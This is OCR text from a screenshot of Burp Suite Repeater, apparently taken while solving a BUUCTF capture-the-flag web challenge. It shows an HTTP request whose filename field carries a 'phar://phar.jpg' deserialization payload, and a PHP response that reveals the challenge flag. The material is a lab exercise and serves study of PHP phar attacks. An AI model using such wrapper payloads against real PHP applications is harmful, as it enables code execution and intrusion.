 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://2601caea-26ec-4d0e-91de-9bed0d1613ef.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.55 Safari/537.36
Edg/96.0.1054.43
Content-Type:
application/x-www-form-urlencoded; charset=UTF-8
Origin:
http://2601caea-26ec-4d0e-91de-9bed0d1613ef.node4
.buuoj.cn:81
Referer:
http://2601caea-26ec-4d0e-91de-9bed0d1613ef.node4
.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=0123456789012345678901234568.php;
PHPSESSID=124b5eb6d9fd8c591752e296e94a1115
Connection: close
filename=phar://phar.jpg
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
Date: Fri, 10 Dec 2021 14:00:00 GMT
Content-Type: application/json
Connection: close
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 456
{"success":false,"error":"File not exist"}<div
id="container" class="container"><div
class="table-responsive"><table id="table"
class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><
td
class="text-center">flag{cbdba3af-8319-48c7-bce0
-02a186f572e1}
</td><td class="text-center"
filename="flag.txt"><a href="#"
class="download">下载</a> / <a href="#"
class="delete">删除</a></td></tr>
? < + > 输入搜索字词 没有比赛
完成 766字节 | 119毫秒